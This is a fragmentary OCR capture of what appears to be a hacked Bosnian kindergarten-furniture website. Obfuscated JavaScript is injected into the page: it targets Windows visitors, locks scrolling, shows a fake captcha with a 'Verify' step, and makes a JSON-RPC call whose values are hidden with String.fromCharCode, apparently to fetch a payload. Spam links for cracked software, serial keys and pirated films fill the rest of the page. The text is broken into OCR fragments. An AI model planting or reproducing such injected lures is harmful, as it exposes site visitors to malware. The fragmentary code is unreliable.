
Novosti
Kontakt
BS
EN
DE
SV
"if(!navigator.userAgent.includes('Windows'))return;var el=d
ortant');document.body.style.setProperty('overflow','hidden','imp
prema
Namještaj za vrtiće
HJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.char
ndom()*140,Math.random()*45);x.stroke();}x.font='bold 28px Segoe 
y({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCo
7,98,55,101,56,102,98,56,98,55),data:String.fromCharCode(48,120,10
 pro Portable + Serial Key [Stable]
etime] Bypass
26
Verify
the Beast 2026 DVDRip
26
re FLT Release
26
kening Deluxe Edition (& no VR mod)
rack All DLCs Reddit 2026
26